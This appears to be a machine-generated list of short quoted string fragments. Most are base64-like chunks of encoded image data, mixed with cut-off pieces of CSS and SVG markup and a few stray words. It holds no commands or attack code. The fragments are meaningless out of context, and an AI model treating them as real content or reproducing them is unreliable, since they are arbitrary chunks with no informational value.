"jn9KDCF6kV", "/Usu5xnbO+", "YStzL/DhFP", "OZ+xfN997+", "iStzr3mw/T", "+2Y3L3kHtB", "6tgF7SErk6", "neDXins9J3", "riXmBL3ujf", "8xcsanduFK", "R5tmsa3i/r", "0pm2WqVeJ8", "fBP5iHsznM", "8PcczMx9+r", "w5k+uf5elk", "S90mb7QeJe", "ugcnTwxUKe", "222.67 72.", "ECwgA4Dv8/", "j/+gffzezh", "egLzjw/1qI", "PTVz/pt7io", "DYIQc0AAAY", "aC+aGvg87k", "mYyONo5iFi", "M+EyYcQmqL", "2/fPXeQDAA", "9CHUmM/m8s", "prw+m+JUmZ", "4l73Zvthx4", "6WVmpvuKNd", "tJx2eSTpZ5", "eJe+lNca+2", "GZCZ1P6v2p", "74rav1c/64", "+QAAgOfc+9", "4+9SQm5p4Y", "aFtG0U0uQv", "LbocELMdNq", "03fmE2N0Fs", "4bV5h9xrTc", "NtRpP", "aW02xvlemH", "ABuTFvkE/c", "9QzI3SyzPt", "4Gc7BGUvO0", "JB5cmN/T5j", "zB2wzJHxK5", "DNmNts/gmx", "aoIzzbslMs", "NC2MX1ljce", "yuLQ2YCp/d", "5O4Z7FOcxL", "bm4wzJPZCE", "a0bRWNfF8u", "8TuKexTrNS", "65K9NoJpK5", "tUHspt4Bzw", "3+uW/+lfGQ", "FmfaCuaHv8", "hOcad4tkQl", "7vujQaCpB0", "Ab7oAAAACX", "lbl3rmbZjH", "XQxJn", "Pq2hq9fZ94", "xxmSeyAJf6", "l7AAAPgDdq", "rzTMreAQqY", "iXsR4p64Nz", "wjOBiTSmba", "G3LRkJVuXM", "zAd7nxH3PP", "bDDLxQAhPn", "AAADsUHvkE", "uUnKVnwYsC", "P9z5mwDeG2", "6hY6ISbVC5", "TrMoR5zNTw", "+d7dRL3PGb", "LccziJe7oz", "iYjNRJ8v0Y", "61EyD69EPJ", "fQut1I1v4W", "CFz9+sK5jR", "zpoEUzzJTV", "4SumMSkYlO", "4gSm41NNLz", "/X+6+4+nFo", "/TNxLb4p79", "TMe63CM7Gv", "y4l3AS99o4", "1xr7gJ4t4W", "jMpIGiT9zh", "GvmIe22cxD", "SZyJTX/808", "vMIK4J0Lcc", "ou3YGrDzWh", "IO4Vx2SchL", "iHgAAQA0+S", "f3kId8M+Io", "7kVGWp1xiH", "jEjTrVT7Rh", "YoeOhkj/2s", "dmwuIEG/E3", 'ill="url(#', "35jH7+Pj22", "Xi3tWLl+8M", " 5.83008 6", "/lGf5DpG3x", "CclLgn7kWI", "zYx+RBCSBc", "xrydR/l8lu", "GZoUGonnUy", "Ie+JegcgHA", "0I7cV0ZIQC", "mSZXC+S1Jn", "U2xb1jxr2F", "ẩn danh", "HdnXgfpj0R", "HSRUpm641E", "0im+jvkSUM", "jEi5h7b8Lk", "i9M3txr3Fi", "AzwUWhzBnu", "9HP36fHNnG", "94d2uUk7un", "P4Z7iwqBpL", "M2dcFJRktm", "ssJ6JuWdlY", "xq94eEeR1g", "8F3eLWwMcT", "z+qg4/IH0z", "6LDuJe8rMs", "OGLT+0D8Lk", "UMp1ZP+Ncw", "vz3YS90oT2", "6GxqL64Upu", "29n18/FHPj", "c9HyoXjgon", "p7HzIdw74h", "31GiHsAABQ", "7FN8W9sdVp", "CdfGnDdBIY", "uy8sThsUZx", "3pm+JeYVPc", "HuOVCYe2lm", "XuRkVZnHOK", "sz5fXZFKfK", "voZBdd219E", "W8Wg3J8OS5", "ynuRTf3GPc", "AACAR3Eb+Y", "rS75TE5GdL", "Mw9KxNzbx8", "XRm/YxzDXO", "Ax+GQFgOt+", "QQQkgQL1KE", "40dXM07i1E", "c884+Qim99", "TpS1tufRi3", "6XKWMv3lXo", "AMAph2QAAO", "HvjVJlaXWq", "84f8l3xhnT", "vlsgEq3LE+", "6SmNS9XDCp", "4p7Vy9evnO", "P0zcS2+Ke7", "ad6WvTusd1", "FzPx/llE7C", "Nes0J3EvMt", "nxmSnhrJo/", "htxLr+uLtS", "BJPy10jVxq", "74YHe7zF9o", "hxEAdkXcE/", "TiHs+Z+lZ8", "Uqa/3Cvw3f", "uKNdwyAcwI", "/WB6T652RO", "z7zWL1PM08", "CHUmM/m8sL", "A+DCcRz7in", "O470Z3OcuZ", "KeDxz7dZPJ", "+BGZ+sj6nV", "w8S93J7dxf", "mjh052EfaV", "5n+cq/Ad9f", "7gXHuj9q+8", "ue3n76Oed3", "2zzL/jG3tJ", "wTYpekJjjT", "LRzopk/+Ku", "zpuJBfGIPZ", "Gxq5tZ9hns", "uUrk33uVt9", "fyQcAAKflZ", "a5aPlQPHBR", "Yzc5dlY+7N", "5jvQ+hzmQm", "3im8PEPQAA", "jjEPbORuAc", ".16C294.36", "4JzmJe7ozP", "ArOh85BP31", "v4Aw94bnnn", "wNR9nSO6BJ", "dvCZPrz5Cx", "ph+iU/M/aL", "AkM3cQDTMt", "njpZpq1gln", "DAG2BFxT9y", "O4pztTKxL3", "9E5HMqHYVO", "lzuSyX6ZfS", "tsgW4V9GKa", "4riMfcc/n8", "ZXq8lzuPda", "x5nG3Aqb7b", "idll7r0Jkw", "jLQ64xD3zE", "rpZJn2bWe4", "PYbpeADyjg", "iXttfcKbdL", "n40DHPId8Z", "whzD3PPgcL", "hs7dDa1F1c", "kszhjvnKnV", "wtzD3LMIcw", "hjZmbKsYlP", "Cwfnfrz/6G", "X5xPO3XJrY", "BuI5PXcR6e", "miHtbnMS98", "xsTcw9wTO6", "Eve7N9sPOE", "KZGan/fP2X", "AzZjb8/mE2", "8ff9QzI3Sy", "biXJu4BAEf", "P5yTuWZyjw", "HP5yTuWazT", "bX9xbiHwAA", "rnnZYJZucx", "PKmyAcAAPv", "sAwBE5wAAA", "KibbMbl9CD", "65o4VZ68Pu", "Z5YAOAgxL3", "M0cA84qRvc", "yzC3MPcc6A", "ezjwldMYlJ", "H+HQ3AUzKn", "/uiZn3iFqm", "s90FVqOdMv", "9sJO4BwGPg", "/HxRz0zQif", "n7i10Evd0p", "UU5u1sNtX5", "udW+2H3b8u", "cT011/XxKn", "TMT+BZDyOe", "5Vaq5rcwUw", "3jD/E1xL7o", "OOsQ9AACAX", "XClN2NtWxu", "dcTADAICC0", "rVwrQMMDLr", "MU6VWcOWH9", "ssDza4Lpjl", "6cz6jn79Pj", "9AIAahygAA", "zhXpFDPvRX", "Qvz3jhVpla", "cEnZloaGPG", "UqI1xqkzjD", "Txvud", "fzT+YyDRfU", "05n9HP36fH", "_logo-imag", "ZnKPDspO4p", "3y8fe5MC10", "N2Wc/NUyXc", "mdIAQqVNfO", "Xa0TTiVfOM", "wDOBiTSmba", "0zhZlam6Y4", "I5je5Vaq5r", "IK5VifL5Hq", "zMvRov2dDG", "kluAE2Yy3e", "7rmZh7Vibm", "YisncU933h", "PsF32aO1Z+", "3j4m5p4+9S", "tE/eN3dCSJ", "WJ3HPYybur", "cqzMvhbm3j", "tIlo5a5BRQ", "cwDT2ORGep", "UnFpiyHiWd", "SB96+qyMxz", "93J7d4eNew", "5m+JefbN4U", "u/8wYUzLU6", "mhL+6kTE0r", "l7pYk9nMQ9", "NwDAGgOb9I", "j0Rpcx70Vz", "nU+QDAIAv8", "YAAHbveuQT", "+Ve+6yPNjg", "X+cS9hqvim", "X39dE6fKk9", "vebD9M3Etv", "Q74z4kfaQ3", "sQ9AOgNbyY", "eYkrc695sP", "bTvkwzpv+9", "9SQm5p4YBO", "ilwLXJK8UA", "sBuiHviXoS", "HAHAjHOoAA", "uhp06WadvK", "8BVMbbkbjA", "K5LF0ny4TJ", "f6v/stv675", "Nvb907tRz4", "W6ma38JMGQ", "3XtJFC2G64", "PUocT011/X", "+YyDRfUkh2", "gRzsR4tjO3", "J+ZEt6ayaN", "skx2HfNun4", "X3hIX5r1xq", "LgWugsX5vu", "3T5JjMhM4n", "nukPuHy/JQ", "mMjjaOYhYj", "acDMaFzDH4", "3bGe5p7f2H", "tB4h4AAPvn", "i0hnE6bueB", "   left: 0", "cWIh8AAMzj", "NcQ8AAD4Lf", "M9xVruGUCm", "UjA5gROlmm", "M9rT1nuPcx", "ybqH8ILSXM", "skdSYy9fVP", "DK+RD7insU", "b82UnM0EnQ", "iBIZ9q2ika", "c695sP6x/U", "BNxYAALhlF", "YkH6eHrncf", "YmdA77J+NF", "H0jTD3MPcs", "LNO+7Qz3tD", "0Z3gScc/nJ", "EgCAMCNe4h", "EULILMw9zD", "ZUXonADo0g", "z4A4Fninrg", "P3S5mbjYKV", "G3LR92umkm", "VojY8IWyIQ", "Ke7VN+t78z", "3HMnXpZO/Y", "96uFTJtbLh", "X9NDJGvnSI", "9SrdTXmfob", "Xvdm+2Hi3m", "9hslpnxP3c", "rawInRMAXT", "03WAGeAyZd", "472v/y1f8A", "MrDva/HOeR", "1zfaDxL3c3", "KmuJfbFPda", "Ye5p7YYT0T", "wm158hdeq6", "U5Oiw7iXvK", "xl3nac1icM", "Gv9MsU8vQw", "PvcmBa6Ezv", "carM960/+2", "zIh9/73mJB", "ixrWJQ7k+H", "f+ZDvqwYaW", "e99pleucv+", "k7jncxL3LM", "EPkA4Hju/Z", "VMcu5a2Zkr", "twj7vkg7pm", "Bk1q97G3Iv", "ezJQMhOS0u", "pZqGP6R57J", "qcod7xEg51", "2ikG5Px2WM", "IXZJaoIzzb", "R78x91T93s", "/GOJuZ+llz", "Kzzz/HXEvR", "k8/WphWgYY", "31WnbkliXt", "Nx0AAJB5H/", "PAjNDJMjWp", "iwKX2XmcHy", "O98hxQdQyp", "7rA46Ln8w7", "uBdeFPcAAA", "7vl87ycR93", "3Buee9I4wt", "LLoa1R43Sy", "FQncc+2eAu", "gGeCi0KZM9", "pgEAgJv20U", "s2tDEx9zD3", "zL1lTMy9Oh", "2c+lasd8XT", "01ScwdyMpM", "Y8IWyIQalG", "LNbJMt3vTn", "3mw/TNyrEv", "K8L06VWZ7F", "PeOFWmVpea", "pFP3MtOins", "T2Ji7olBYO", "T3X0EilpC5", "vAWf/d1Xxd", "2yyEf3j8T3", "8f4BPz48eU", "-button-bg", "8h6nrXk8I5", "xD3AMAgM8L", "nhY19//Ru1", "9+rMREMLE3", "nLUqTJiJuS", "2vn79Ngm7r", "5x0FQncc+2", "qfCjG89xTi", "nNEX+cS9hq", "0BCcxzyHfG", "eIvIBALAGD", "ADW4I0HAAD", "mbKsYlPvTY", "91it/Klclj", "xb2WK6Ob7c", "EiT2cxD2Lc", "GrNzP8m4zL", "je6Ql27HdF", "7TZfpC4l94", "7oFsi41S3a", "Kmd+y88896", "I18hH3MsOI", "feGJi52B3+", "Up8rE3LNNP", "W9a1dFN/uI", "JO0L/PhdGM", "N4U9emyAcA", "XRjfbiXtp4", "m+Jey5XRzX", "1Y5BpYr2Vq", "2U+foRDc69", "l7Xx5cf/Zc", "WhlT19bo7f", "wOmPT1jlr2", "DLfeQj7s1y", "fXz8Uc+M0M", "6NBpXhrH1I", "k2RDwAAjsv", "m5mMMxl4HU", "VTTyfbnM0K", "88jUVmqEOJ", "OaDGNNWMIt", "6BgrtXJMrl", "to5PtymaFB", " {\n    mar", "HoVjZ", "mpTD3ljEx9", "9ZUzMvToTc", "wKoPPoEsd0", "sLbocELMdN", "zh9l8fGc08", "xmyprpdyaP", "tJbncQ9mzM", "xL7/iHg4ln", "3YsTmI5PNb", "W/zTXGvvtl", "tlPZ0Lnkyq", "zGUTxMkEDR", "apvinrg3eM", "PgAA+DIPxw", "7TXFP3MsS9", "5iajzMk90A", "z2aHQPc+8H", "op8AADALF4", "uJe6WJ7ZzE", "pq4BwA5XlQ", "vz3jhVplaL", "Dc6Je6VNts", "zwoQcAAACP", "fOKeuDdvU9", "AAMAh3CLuL", "++muSmDuQl", "swqawBwAAx", "Mkydamk64C", "BZwITaUzbV", "Vvht555Dv8", "x/xTE3raZt", "G7ry7D2RQz", "8Uc+M0Mky7", "WebfATTu9x", "+2HybupTfF", "ri3xUncK00", "m6WSZ53BPd", "g8cuK48K7L", "eiEj3CStzc", "tJ3Ctugri3", "tPTPB", "z2Kd5iTuRU", "87wasQ9u5O", "3oqZeD+yYe", "lr8pGMij6O", "30sz4ZJh7b", "naFJxL0pTu", "ndH02D1xnh", "b29R/L1KWT", "QLfXa/rTWw", "xHvRLiHvVQ", "TQImHuYe5Z", "Lc0ejGhrFD", "ABAIDD+fin", "l7tsVbOL1/", "0YpozQkkDu", "n6+iQZ/qgB", "31TQTo3iwO", "cyk883pTtb", "yYRiU62Tb2", "1bxr2FyAcA", "AhFGoyzLMT", "8AALo58AIA", "ETuWYki6SK", "/s7UyJ2hin", "3sIzgYk0pm", "tj47mnGovP", "3MzHRfsYZb", "65gmx2QmdD", '"-73.6001"', "4r99xlebDB", "QyzCR422yB", "mTBZrXO7RM", "/Jt8XyDuhV", "+8Ad/SA0TI", "AA3IS49/Sm", "jZv4NhYc/v", "WyTB/WfdPK", "HPjNDJMu9v", "yYzDU91jk5", "uwXNCaw+m4", "I184p64FyX", "E11Ps8EF4U", "7EeKeuDc6J", "U9yr7S0OiH", "GWOi9mXo9Y", "Y4VWYNW35o", "wS50XMyUDI", "YVMc0YoaJF", "KjzzJ9MRTH", "fGIp+4J+7N", 'aceOnUse" ', "Y9i3ziXm5T", "z+CbFLUhOc", "3+a+T7NK3k", "J8Q+wz2BBT", "/ 4\n    );", "EeeBqLzFCH", "CIXFhoEkYe", "VPjhAqY+Wa", 'inance" ma', "udCCEEIoI/", "3oS89XMvTd", "8NZNH5+jki", "Mt7uQT+He6", "AAJyTuiXvP", "tsgW6E9mI6", "9FYW5V2LGJ", "hxB6DbGZoZ", "DNCJ8vUpNI", "E/cGb5i/eY", "3CGJhH3pji", "fJCGfiaUYk", 'hide-noti"', ";\n    --tr", "eqOR2HsrmJ", "Yp+QsPQu2V", "AFCpE7Xs25", "JVuWI85kp4", "/HMa/0yxTy", "EvfaOIl7uj", "HNu4x7NxS4", "emhLdm8ugc", "ncrYDpPptS", "xcTH3/FSRi", "bm40c4NHfB", "GafIe5dT9s", "pvjxD0AuEd", "n5YBp1N7cW", "7NV6yoY2Ju", "9eFMTPP4R4", "ic6XTAPPfT", "vXkYIoVsIc", "KSjBZM+eHe", "O+bbf33S15", "PX1ujt+8Rj", "yGliwpoQfT", "pQUAgNMQ98", "891Rj8TnTg", "z/cqWZxh14", "oz3fl4+tXC", "Tgags4jppj", "qh3znP9F5M", "G02/4TYJak", "KaEH09B2b6", "iYqd0fTYPX", "+qU08X27ZN", "nTH+eumn/x", "D28CYFAADL", "LVbP50s077", "znAdNxP3WM", "98S9xJS417", "rUt9fXfFpn", "m3yEUzvcit", "json", "vxFk7iXn3p", "10skz7tjPc", "xwXRC1zatl", "V81uYKQMh2", "3I9/l/cODA", "Ye/rUk5g/+", "MDNiXviXoS", "2+ck7tWX7u", "mYe7bJRzC9", "6iXu6sw5xD", "hDya0D+FMf", "NC6Ae08Y0z", "y5n+gvmht/", "3fN53k2vsK", "yHaSuWBbEX", "M1XuMgrj3z", "2HuuZmYezV", "GvShxT9xbv", "Ka49zKRDwC", "CTTvF1zJeA", "8kOXm4mLnd", "5+g/9GCH0V", "4EQ7NvV55S", "M6b/vVtxcF", "TZWpS6YMDl", "F9o9nFI1nL", "hzQAA4IPyd", "4GI0LmGPxq", "te15vYJJje", "4fILvskdrz", "AAI7xUAgAA", "+W6HfG/7jw", "o2EOpOZXH3", "-x);\n  }\n ", "pcLstl+qU8", "9tDhaOXiU/", "J+5FiXtR4h", "pbw1U3I2E3", "4WY0LmCOxa", "dY+Oifhbn3", "PZyBx+4t9l", "q+8R9Yze0Z", "8SFeW+cKlO", "Tn3aFdTuKe", "UESYe5h7Fm", "K+EnjoZpn3", "MDVP2dR1mC", "apM4w6MuTe", "RQ+djJF/Cw", "syyM7wacc/", "3fhJxT3eGJ", "text>\n\n   ", "xxCz2cxQtC", "gTNnJfX5xP", "eFPdqe50XV", "jGvR2wwuMz", "TWu/h3scM+", "3qL5h8CCGE", "raOV9DfvCX", "t/Klcljpzt", "Y+4Jw8k7ul", "TjphY7jvRn", "LkliXteiHs", "zYAplQg9It", "hY77ocmhr1", "UTHTHJtP8N", "ADXke+cS9K", "gZrFv8wGe6", "LM+1vY1Hd/", "RJ8v0Yd03r", "E4NLVCnjMc", "qTIfP8Khud", "eDXins9J3L", "555PWJGnGq", "92cVbMLXhZ", "wIoWliU0Lj", "zQifLvH8cB", "yw2qa4J+49", "goAAPAdfvT", "P2cPI9Nl+c", "/wqG5C2ZU/", "HXi0aRbbKu", "GdLMOJSp77", "4ynTBzhnsC", "USfL9GHdN6", "AAWD3xD1xL", "cz1279dLJM", "sz41lOMcwh", "a9N97u4Y9e", "cW9sddqmuN", "0dv3icdu3h", "iX39xzJ16W", "2uaZQyEbLd", "QFFTDg+Be2", "WLu2SYfwfQ", "Nb6nQvdvfc", "c2MQ5n6/mu", "NmyIfALA1H", "K0Tr4tTZZ6", "dy6z3CPYTo", "yD5+oK++JU", "xEvd05+iw7", "yTnMQ93Rma", "J5DvjPeabz", "rEPXEvQtwT", "cQ9APgQ8EY", "fkQQujziA0", "pEqyGqZf8j", "ShOax24zgZ", "PcU4hzA1H2", "S2SCVTnifG", "hRj+/93u/v", "t/3+pqs1zw", "p+r3Hmap82", "Ur9ZDsmtxf", "gurbYp7+45", "HdixOYjk81", "A4W5l2bGJ8", "RX+fkvMfkQ", "c0511iHsA0", "OXTgAAYHe2", "/vcf0zAidL", "35Bs/VFfbF", "oYJ5DvjPO2", "4lSZ/juQQI", "QDOjw9eAyT", "DcVjY6Y5Rb", "mEuYe550Bh", "yYd2n1zgx8", "Windows", "JmXgOGY+3J", "E1xL7Ms7q2", "b7bEo15jF5", "xM1wEvdsi7", "tv/xmRDwAA", "AABecRj7in", "0Hl0iWO6yI", "0pviXm2v88", "4p7FOTosO4", "Ew0tTMy9Ov", "ZFP3Gt9eIt", "WJjRuhGwtz", "O0PF8wU7sC", "ozceVNkYz7", "roZBdhX4kO", "VbOL2XRvkJ", "OUzcAwAAwr", "NPW97MeEsk", "edR3T++hL1", "WVneDXins9", "9P8Un7ol78", "ACeAG+qAAA", "26K2neCdw7", "n1fd6aH+Im", "4A4fqZJm21", "U+OECpj5Zp", "S12Rinyqxh", "eHoxaDMzvD", "nTVOc8Ypwi", "a3PCYnQ5oZ", "w21b7DW1dE", "41SZWi1SjL", "CC08gn7k3d", "zT8QDkHR/u", "KbeAc8EF4U", "eNx5nG3Aqb", "N+8Fs3/ybf", "M5iXsW6zQn", "8x8/AiH5i6", "XC5k2t1wmL", "AAA7Iu6Jex", "qZzqyfca5h", "tSzue", "cAAIB7400Q", "T0iLmZzD2v", "wBgjJ/gAwC", "nOQoTatpJ5", "lsmgBmhk2V", "fOcCTu1TfH", "MqdF3HP5iT", "YdlJ3FNmlp", "Ez3JvKJe7F", "NWKaurbFNK", "oIUxNy1Zyd", "PMQsZtndkx", "j4nInK/QFn", "gLg3y0ncI+", "9jv/8A8/kn", "paz5uZ+e5E", "8ZuaMmSEno", "vG3Hv2V3im", "rj1AsZ4SZp", "wzTId8mc+F", "JLUBGead0t", "OqcAyevex4", "AunmAAGAqc", "axjuhcnMKH", "XmVm/7m3IX", "b5D5K2xtCK", "YfFGeOdM7X", "743b1Pcq28", "cFPkAwAAWM", "4f9764+cpP", "AA+Ah8HfmI", "3fvES21QFq", "LEvfSxD0AA", "XpFDOvBXNP", "DuuZmHtWJu", "6znCPYToeg", "OuhDMn9csh", "ogzD3MPcsw", "N8U96KbiR+", "lnjx462UVY", "6AA345AWA5", "ffehMmHEEI", "NXGqTMvadM", "yAcAAMA1Xh", "a413JldLOd", "qmRE6Web9L", "712aePinsh", "nNc/89yPsu", "JK1Nvdjyz8", "bkXnpdX6xN", "Ptb2Phwb/0", "TiHuSk7inO", "m8t2p1iloP", "4lr8pGMij6", "XXGIe6ZjcQ", "GqzNTaPGnG", "7Bd98Us7Ad", "USVbD9Et+Z", "eoU8qzD3MP", "gzfM3xT3op", "biXs9t9rDp", "8bjmWu3fjp", "J4d633+dn5", "9N9Not0epn", "Zm/bq3IffS", "PjVzO3rjPc", "mTPck23egq", "yaNzdPLEQJ", "YL80OVm4mK", "YV9capM/bx", "xL03cAwCWO", "MZoR93RnHu", "j9vmOcO935", "pWJubePibm", "VbRoz8Vstd", "mfDLMPTcTc", "kgAABze53/", "2XXAJOMlow", "h8UuVYDdMv", "kwzpv+9W3F", "8T3Gxq5tZ9", "Y4S591q552", "PSsTc28fE3", "o0sc00Uu1M", "aXs9OHU2Yv", "9mGMs5mpnw", "zgZ4nxP3Pf", "spASHbbyjy", "n0k6WeY53J", "7dGgO2hhzE", "n6ZnTbKGZz", "lpnxP3cHu7", "QqbNLZeJSw", "26tyH30uv6", "R0MaMbRWDc", "JwUO+a/sLb", "pn3rcepswt", "LJMs/hnuzi", "Y6iXu6sw5x", "EPYBmcEECA", "7oXJzAdn2p", "GjG0Vg3J/O", "CqQ03o3EBc", "BrIwM6NdOp", "qNnX8EbFLP", "s4iXsW5+iw", "gsUKL2NRWa", "NiHu6s+7zO", "Abs1n7wCcl", "hide-noti", "Yl6P2GBwmZ", ");\n  }\n  .", "nGjOsRqZEd", "OrkX39xCyO", "    --traf", "lSZjx/h0Nz", "O6Nt3nbvWd", "tgus+mVGMe", "oJ2jZp5Dvj", "1tinviXpa4", "K3kmMJHGtG", "ULnRCT6gWf", "Dcn86LGEee", ".15 !impor", "ALh2glw1Mr", "cxqabGE2KX", "Y75yp1c/64", "ttinstV0Y3", "azqc+2U9nQ", "HywFBFy1zH", "uRDwAAYA7/", "M+sv0wkzZ7", "Wb5q6mYp7C", "Ybpik0ugSp", "6r7N9n1Xd5", "4J+5FiHu7i", "m+2Hi3mMiH", "9iqefllxeu", "CXDtDLBqZX", "AD48BD3ljm", "ggAALATXuA", "5Nlcr1IUmc", "uDE0i7vmcx", "591q552ofx", "IhhAzC3MPc", "ofwQtJczcU", "rGYOtFdkZE", "flex", "QKmPlmk6n/", "e27lGdjrqZ", "zD3MPbHDei", "b/HMa/0yxT", "My9OhNzbx/", "a/PpjhVJua", "J/SSjmPqHr", "XkYBQB2Sdw", "lhtU9w7Rty", "48414ihyZCL", "+ZHqrMx0Q9", "RT3xlanbYp", "BzAidLFOTU", "NzT77Bc3WF", "W5YjzmSlrp", "1y6q3Xqk2j", "a3XCYuBdB5", "zzuYZl8w94", "pfndS5UM+0", "vG9xLmjRdt", "1T3Ctsinu5", "mMfHLQAlGG", "98S9LHEvTd", "MAAJjMP58C", "hzHOZqZ+Lh", "FvrJO7pzjr", "xMmH0IIIXQ", "NAOfcdTRwh", "uzG1sqnVKe", "DrxZWs+0bU", "gMdSgx/fXX", "xk+BAEAAOC", "TdnvXzHPId", "PsbgZ8D7df", "oY2LuYe6JH", "u9Y70OoM5n", "SmFKzqb76s", "bJm+p3Jo3N", "ti {\n    o", "Uw6NtW+S3h", "mOcO93595l", "pbxsje7BRM", "tvinv1zY4L", "D3Xiv33GV5", "p79c1x4h4A", "w7Kz4Lu8W9", "nt;\n    he", "MGQrLbVubx", "8zgs5MNLQx", "/VXEt87ulx", "SeJe/FNca+", "So2E3WyTB/", "sXfHvl7vve", "3zs3vaVPcE", "cTYz9XPh4N", "uPeLei7vEN", "LyLfMS9bU7", "dk5mGT3ULn", "t9gU98S94p", "Cxfm+5zd8e", "ZudxfrjkHB", "dVktUw/ZKf", "H0HMzz/cTw", "LH1PaJ+8Zu", "xbyHyAQAA7", "3TStj6toav", "ngOFuZdmxi", "vchIqzMOcc", "GZv26tyH30", "LC+yCfuXds", "8W98S9FHEP", "48HM3+eKsb", "gv12bncI8A", "8h3xnnMGPE", "fma+8FzBVx", "XGIe2YjcQ8", "TFnZSpaTsl", "vke8W4p5vM", "vigu2WgVMn", "2AZ0NmNpbb", "cnIcdAHhE3", "8vqiiRcac9", "aRNzzOYl7F", "dz89Ib4WfC", "SdzzmIl7a5", "VbMLXhYTQu", "Pa+893PuYA", "+KeuJcl7qW", "NJKYY2dAy5", "MjuP88Ml5+", "zcTzIu864A", "mhuHf14ktE", "CVkbiYdn0k", "gcLcSzPjk2", "TRS7UyTINL", "tX3ivrEbWr", "eWfx/8KFPJ", "N1skwf1n3T", "cagEAgFV8/", "9liujm+3Ev", "pmTe8c8j3H", "TYlK9YMkUI", "ZXmowWVmPn", "QyzKTLOy1z", "I5oR94h7Po", "KEHAC4Q98S", "qOszhzEPbO", "h3vPzhDPHT", "pPZMfMQzNV", "706iXseM3F", "w90rM+GSYe", "zkU/cS22Ke", "9hYHxL3pm+", "ChAgAAAF9z", "/mrF/ZLBUy", "fS6vlibArP", "0MkyNan0wQ", "Yln9/eQyud", "CV1Dp1HYkt", "AMDhiHviXo", "uKexTrNSdy", "DvjHGfv5Xf", "MeE1W6ZIHF", "9EOpswdcej", "Lu8W3AHrs3", "ZEPAAC2zAM", "bgHAI+DNy0", "XDmliTueSH", "nsU6WCZ9Pf", "mrJl+Z/LoH", "xb7rA46Ln8", "FPd9Yh7gEA", "C5EPAICz8O", "+495C5AMAm", "UjfuYPMwBx", "CQ5k0GAADA", "e6rNH3hsjL", "qJiM1Eny/R", "3xnvOt7+wT", "AkOXhCgBuT", "wb2ezqc5PI", "4JmH7TOKbW", "ZyAcA+3bv9", "QGzHeGnh3s", "DzzPileWDu", "+rV7QR905+", "z50AAAAIMx", "jP9Fs+81i9", "zO8Nu+Qe61", "LrPplRjHpO", "lvDhP3AACA", "rmDPcE1ggU", "u0M97Q2w70", "uZm0vGZpJN", "mkrlgWxFzP", "Nus/knxC5J", "TZT5+hENzr", "++lM6HxS5V", "k2Wewz3ZxV", "JU/fYFfpuM", "x+JTJ52wMd", "FP3iBT6vjE", "3rE7insdM3", "RwIBSmRfN2", "Tl0q6Dkg68", "HgsP0qYkgV", "wAAsCpxr21", "j8iGEEPoX8", "uKTe27lGdj", "aImpnuBiVl", "AvGOdx7Ld+", "zG22QLcKej", "sQ9wAAVsKb", "6FsbuKZR3T", "yTJ9WPdNK2", "l7F0YGP5A/", "K2Pq2hq9fZ", "J+IcwPQ++o", "B0PQN7x4X6", "59Ek1c2Tqm", "AAiItEPnEP", "MJMu7+Sd2X", "twT9yLEvVX", "2XWsOWHto0", "4JAWAad5Hv", "v+4l7MzfFv", "l37plTLwf2", "PZiGtnsLne", "n98ZuluQH7", "yjQzzFBWbi", "e+JehLgn7i", "+y2Pjuacai", "Q9q5O45zET", "L2oZiggcMc", "n0/wXfZo7Z", "xC4gk7/89c", "uuXKebpZZh", "X5oJ9GozEP", "zrU6WyfUiS", "3Evdq1mlO4", "XurGSz/ry3", "tarell, 'O", "eHkj92cxL0", "kq2H6JT8z9", "v7JH2sz//M", "GayQ6F7nnk", "gEq3LE+cyU", "MHDABuTtwT", "QNBFS51H2X", "sp/ObxBO5j", "/uPfuaKOFX", "Jj6/itIxBI", "sri37qa4V9", "HztvYC5Ik6", "OUeHZWfBd3", "D78R9xavim", "dLHP77qRbG", "+mfTZx+i6P", "3tDbDvXe1e", "XZNrOnObhl", "mfxQvWKbAf", "va4v1qbArD", "bI1JpqmK7Y", "6 66.2699 ", "n7hWIe6lNc", "TYe65mZh7N", "ZB0kVKZuuN", "ht5v3m1I+5", "azi0eylqW3", "3MZmE51Lpj", "Yh7klN5eba", "fy/Q9fyQcA", "vPgAAAMhEP", "6D9j8iGEEP", "3TbPwTd0nW", "burXUS93Rn", "gpz77Vyz12", "Mv3lXoHvrt", "CTKoXfGb6L", "8C69.3295 ", "069kBFuktZ", "zgmALh2glw", "c3q4JxnncC", "nj71JCbmnh", "QyM9N9xRpu", "YAPBp+Pnf/", "yaJuQNZmSm", "GEeeBqLzFC", "Uk7unO1IrE", "EDOtJplMXX", "2FnyXdwvuw", "Pz9xmC810L", "XGv5croZjt", "BWNfOIeAAD", "lMrndG6kxk", "hHmtU3rq9L", "n5LIJjTpfV", "BTU+JeIMTN", "Zj2eu3frpZ", "C9MywMisX/", "d8Zrzve4uE", "hhNaJlwxCa", "kWt9DDGXjs", "dLfQYJ+hiX", "6C66.7699 ", "Z10Mk0GLqa", "abP9IHEvt3", "DFPM8fNT7q", "Yac7Rr0R9y", "FUuam7UMx2", "+Fp8Ul+7C3", "wCZy8h3+4E", "ch3/ayneEe", "+tdE2cKtOy", "a1R43SyzDs", "eOY+XBPRvg", "oxuthP30sQ", "/PeOFWmVos", "tZ7intWcO9", "yVqW3upMf3", "9cS9C3BP3R", "3fW63sQmwf", "75nMQ9ZWbZ", "U2Wm1mYhzr", "7irkwnxKR6", "k7unO0CTin", "oQUmamZnwd", "Ix9xz+Ik7u", "bE3MPcEzus", "wsZNeTDuk+", "boLGbi/bOI", "fpUwOmPT1j", "xL3dOfosOw", "9nQxsTcw9w", "/s6gZU5uqm", "98S9CHFP3B", "NFdsUOh2+q", "zuNoGZ/rat", "iXupzYsD4t", "yNTpZ5rV+m", "xiHtuiHsAA", "tqYsa1iUO5", "N0y/5mbHf+", "r72a+b7NG/", "0JB75iHsOJ", "X61kGlzy2X", "PALK8sAIA/", "vvr0oON3FT", "Z/+n1qjggh", "hFPnGv4ar4", "l3ovmnjoPG", "sW9+mZ9b96", "CdUbap26js", "yj1X+zDG2c", "r21T5AMAAO", "lgdh4TnNEh", "QqY5IxS0SC", "SKlM3fEojN", "Xz8Uc+M0Mk", "gEHinrgXIe", "k5l8ni3yfU", "vmERVnqoTZ", "2T4l6SuAcA", "eBtCMuc3mn", "69JYu5AVmb", "hGmOTbVOd8", "eyxS30cAYe", "0jJe92S2Y0", "UzrEpcDlFJ", "AR03021ToF", "3icoBSimvx", "ZQnxC7Z4sz", "F4EG5Qxx84", "Yd03rYypa2", "38Fvf81u/7", "sZg4mNJKYk", "Ye5h7FmHuY", "78mibkDWZk", 